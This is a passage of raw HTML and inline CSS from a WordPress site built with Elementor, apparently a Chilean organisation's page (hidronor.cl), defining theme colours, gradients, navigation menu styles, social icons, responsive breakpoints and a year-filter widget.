var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-8038{--e-global-color-primary:#F0F0F0;--e-global-color-secondary:#7589AA;--e-global-color-text:#203A68;--e-global-color-accent:#5481CF;--e-global-color-da4e0e5:#EEB12A;--e-global-color-7cb9e43:#D79C18;--e-global-color-a594444:#353535;--e-global-color-26317ea:#999999;--e-global-color-cf4c5ba:#936037;--e-global-color-66533f6:#001B3B;--e-global-color-2d76788:#FFA400;--e-global-color-b3a9147:#FFA400;--e-global-color-9dc5445:#D1E7A4;--e-global-color-34fc001:#D1E6A7;--e-global-color-ec2111a:#00953B;--e-global-color-40603b1:#5DBA47;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:1.8em;}.elementor-kit-8038 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8038 p{margin-block-end:28px;}.elementor-kit-8038 a{color:var( --e-global-color-accent );}.elementor-kit-8038 h1{color:var( --e-global-color-primary );}.elementor-kit-8038 h2{color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:300;}.elementor-kit-8038 h3{color:var( --e-global-color-text );font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8038{font-size:13px;}.elementor-kit-8038 h2{font-size:32px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */body {
  overflow-x: hidden; /* Oculta el scroll horizontal del body */
}

.tb_share_ico {
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    display: none;
}
/* Ejemplo básico de CSS para el filtro de año */
.hidronor-year-filter {
    margin-bottom: 20px;
    padding: 10px;
    background-color: #f5f5f5;
    border: 1px solid #ddd;
    border-radius: 5px;
    display: flex; /* Para alinear label y select */
    align-items: center;
    gap: 10px; /* Espacio entre label y select */
}

.hidronor-year-filter label {
    font-weight: bold;
    color: #333;
}

.hidronor-year-filter select {
    padding: 8px 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: white;
    cursor: pointer;
    font-size: 1rem;
}

.hidronor-year-filter select:focus {
    border-color: #0073aa; /* Color de enfoque */
    outline: none;
    box-shadow: 0 0 0 1px #0073aa;
}/* End custom CSS */
.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--dropdown{background-color:#C3C8D1;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:1px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-61cd7c02 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-13396e59 > .elementor-widget-container{margin:0px -14px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-13396e59{text-align:right;}.elementor-17917 .elementor-element.elementor-element-13396e59 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-a594444 );}.elementor-17917 .elementor-element.elementor-element-196ddaa1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-17917 .elementor-element.elementor-element-13c5a03e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-repeater-item-6463d64.elementor-social-icon{background-color:#C4353500;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-repeater-item-6463d64.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-repeater-item-6463d64.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-cdff085{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-repeater-item-156e090.elementor-social-icon{background-color:#E22C2C00;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-repeater-item-156e090.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-repeater-item-156e090.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-social-icon{--icon-padding:0.1em;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-624c2bdb > .elementor-container{max-width:1264px;}.elementor-17917 .elementor-element.elementor-element-624c2bdb{margin-top:0px;margin-bottom:0px;padding:0% 2% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-57b097cc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-57b097cc .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;}.elementor-17917 .elementor-element.elementor-element-57b097cc .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-57b097cc .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-38aea272.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-38aea272.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-38aea272.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17917 .elementor-element.elementor-element-38aea272 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-6f520ea4{width:auto;max-width:auto;text-align:right;}.elementor-17917 .elementor-element.elementor-element-6f520ea4 > .elementor-widget-container{margin:0px 0px -27px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-6f520ea4 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;color:#5F5F5F;}.elementor-17917 .elementor-element.elementor-element-7ec5125{width:auto;max-width:auto;z-index:100;}.elementor-17917 .elementor-element.elementor-element-7ec5125 > .elementor-widget-container{margin:2px 0px 0px -15px;padding:0em 0em 0em 0em;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );border-radius:5px 5px 5px 5px;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a:hover,
					.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a:focus,
					.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a.highlighted{background-color:#365690;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.33);}.elementor-17917 .elementor-element.elementor-element-315ffddf{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-repeater-item-6463d64.elementor-social-icon{background-color:#C4353500;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-repeater-item-6463d64.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-repeater-item-6463d64.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-e58a303{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-e58a303 > .elementor-widget-container{margin:0px 4px 0px 4px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-repeater-item-156e090.elementor-social-icon{background-color:#E22C2C00;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-repeater-item-156e090.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-repeater-item-156e090.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-3f4a496c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-3f4a496c > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-social-icon{--icon-padding:0.1em;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-52e0a444:not(.elementor-motion-effects-element-type-background), .elementor-17917 .elementor-element.elementor-element-52e0a444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-52e0a444 > .elementor-container{max-width:1265px;}.elementor-17917 .elementor-element.elementor-element-52e0a444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:020px 0px 020px 0px;}.elementor-17917 .elementor-element.elementor-element-52e0a444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-173f5e4a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-173f5e4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-173f5e4a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-17917 .elementor-element.elementor-element-173f5e4a > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-9b4ce5e{width:auto;max-width:auto;text-align:left;}.elementor-17917 .elementor-element.elementor-element-9b4ce5e img{width:213px;}.elementor-17917 .elementor-element.elementor-element-33253c15{width:auto;max-width:auto;text-align:left;}.elementor-17917 .elementor-element.elementor-element-33253c15 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:8px 0px 8px 8px;border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-26317ea );}.elementor-17917 .elementor-element.elementor-element-33253c15 img{width:141px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8{width:auto;max-width:auto;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 > .elementor-widget-container{margin:0em 1em 0em 2em;padding:0% 0% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-secondary );}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:7px;padding-right:7px;padding-top:2px;padding-bottom:2px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item:focus{color:#345CA4;fill:#345CA4;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );border-radius:5px 5px 5px 5px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a:hover,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a:focus,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a.highlighted{background-color:#2D80CC;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown .elementor-item, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 8px 10px 0px rgba(0, 0, 0, 0.37);}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F0F0F02B;border-bottom-width:1px;}.elementor-17917 .elementor-element.elementor-element-2522dfe6:not(.elementor-motion-effects-element-type-background), .elementor-17917 .elementor-element.elementor-element-2522dfe6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-17917 .elementor-element.elementor-element-2522dfe6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-2522dfe6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-secondary );}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a:hover,
					.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a:focus,
					.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a.highlighted{background-color:#2D80CC;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 8px 10px 0px rgba(0,0,0,0.5);}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F0F0F02B;border-bottom-width:1px;}.elementor-17917 .elementor-element.elementor-element-7e52aa12{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-17917 .elementor-element.elementor-element-771de714{margin-top:0%;margin-bottom:-5%;padding:0% 0% 0% 5%;}.elementor-17917 .elementor-element.elementor-element-235dc8a{width:36%;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-235dc8a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-235dc8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-235dc8a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 > .elementor-widget-container{margin:-15px 0px 0px 7px;padding:0% 0% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed .elementor-item:before{border-width:100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 100px 100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:100px 100px 0 0;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:100px 0 0 100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 100px 100px 0;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-underline .elementor-item:after,
					 .elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-overline .elementor-item:before,
					 .elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-double-line .elementor-item:before,
					 .elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-double-line .elementor-item:after{height:100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-17917 .elementor-element.elementor-element-bff5633{width:50%;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-bff5633 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-13396e59{width:auto;max-width:auto;}.elementor-17917 .elementor-element.elementor-element-13396e59 > .elementor-widget-container{margin:0px 0px -29px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-196ddaa1{width:auto;max-width:auto;}.elementor-17917 .elementor-element.elementor-element-196ddaa1 > .elementor-widget-container{margin:0px 0px 0px -11px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e{width:auto;max-width:auto;--icon-size:17px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e > .elementor-widget-container{margin:0px 0px 0px 9px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-cdff085{width:auto;max-width:auto;--icon-size:20px;}.elementor-17917 .elementor-element.elementor-element-cdff085 > .elementor-widget-container{margin:0px 0px 0px 4px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 > .elementor-widget-container{margin:-18px 0px 0px 3px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1{--icon-size:21px;}.elementor-17917 .elementor-element.elementor-element-473e7790{width:100%;}.elementor-17917 .elementor-element.elementor-element-38aea272{width:50%;}.elementor-17917 .elementor-element.elementor-element-52e0a444{padding:10px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-173f5e4a{width:100%;}.elementor-17917 .elementor-element.elementor-element-173f5e4a > .elementor-element-populated{margin:0px 13px 0px 0px;--e-column-margin-right:13px;--e-column-margin-left:0px;padding:0px 0px 18px 0px;}.elementor-17917 .elementor-element.elementor-element-9b4ce5e img{width:198px;}.elementor-17917 .elementor-element.elementor-element-33253c15 > .elementor-widget-container{margin:12px 0px 0px 17px;padding:2px 0px 0px 10px;}.elementor-17917 .elementor-element.elementor-element-33253c15 img{width:106px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8{--nav-menu-icon-size:35px;}.elementor-17917 .elementor-element.elementor-element-75f32d39{width:30%;}.elementor-17917 .elementor-element.elementor-element-53c45a4b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 18px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown .elementor-item, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-17917 .elementor-element.elementor-element-53c45a4b{--nav-menu-icon-size:35px;}.elementor-17917 .elementor-element.elementor-element-27d66ec0{width:65%;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-27d66ec0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-27d66ec0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-7e52aa12{text-align:right;}.elementor-17917 .elementor-element.elementor-element-7e52aa12 img{width:56%;}}@media(min-width:768px){.elementor-17917 .elementor-element.elementor-element-235dc8a{width:75.446%;}.elementor-17917 .elementor-element.elementor-element-bff5633{width:24.457%;}.elementor-17917 .elementor-element.elementor-element-473e7790{width:80%;}.elementor-17917 .elementor-element.elementor-element-38aea272{width:19.903%;}}/* Start custom CSS for nav-menu, class: .elementor-element-5ac4afc8 */a.elementor-sub-item {
    padding: 15px 30px !IMPORTANT;
